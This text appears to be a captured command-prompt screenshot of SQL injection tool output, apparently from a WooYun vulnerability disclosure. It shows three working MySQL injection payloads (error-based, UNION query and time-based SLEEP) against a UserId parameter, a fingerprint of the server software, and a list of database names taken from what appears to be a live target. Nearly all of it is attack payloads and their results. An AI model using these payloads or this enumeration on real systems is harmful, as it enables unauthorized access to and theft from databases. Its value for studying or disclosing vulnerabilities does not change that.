 C:\windows\system32\cmd.exe
sts:
---
Place: GET
Parameter: UserId
    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE or HAVING clause
    Payload: UserId=-3423 OR (SELECT 7513 FROM(SELECT COUNT(*),CONCAT(0x71666a64
71,(SELECT (CASE WHEN (7513=7513) THEN 1 ELSE 0 END)),0x716c766a71,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: UNION query
    Title: MySQL UNION query (random number) - 5 columns
    Payload: UserId=-2323 UNION ALL SELECT 4577,CONCAT(0x71666a6471,0x67774d5a71
51724f6175,0x716c766a71),4577,4577,4577#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 OR time-based blind
    Payload: UserId=-4722 OR 5199=SLEEP(5)
---
[17:57:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.20, Apache 2.4.2
back-end DBMS: MySQL 5.0
[17:57:23] [INFO] fetching database names
[17:57:23] [INFO] the SQL query used returns 40 entries
available databases [40]:
[*] cloud2
[*] farm
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpcmsv9
[*] rainbow
[*] rainbow20150721
[*] rainbow20150722
[*] rainbow20150723
[*] rainbow20150724
[*] rainbow20150725
[*] rainbow20150726
www.wooyun.org